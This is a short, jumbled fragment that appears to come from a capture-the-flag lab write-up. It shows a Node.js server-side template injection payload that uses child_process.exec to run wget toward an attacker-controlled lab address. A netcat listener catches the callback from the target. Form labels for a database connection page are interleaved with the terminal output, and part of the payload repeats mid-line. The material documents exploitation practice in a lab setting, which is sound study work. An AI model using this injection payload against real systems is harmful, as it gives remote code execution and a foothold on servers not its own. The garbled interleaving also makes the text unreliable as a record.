 {{ process.mainModule.require('child_process').exec("wget 10.10.16.23:10086") }}
└─$ nc -lvnp 10086
Host/Server/IP Address 10.10.16.23
listening on [any] 10086 ...
connect to [10.10.16.23] from (UNKNOWN) [10.129.16.182] 45606
Port (optional) 3306
GET / HTTP/1.1
User-Agent: Wget/1.20.1 (linux-gnu)
Database ire('child_process').exec("wget 10.10.16.23:10086
Accept: */*
Accept-Encoding: identity
Database Username
Host: 10.10.16.23:10086
Connection: Keep-Alive
Database Password
Use SSL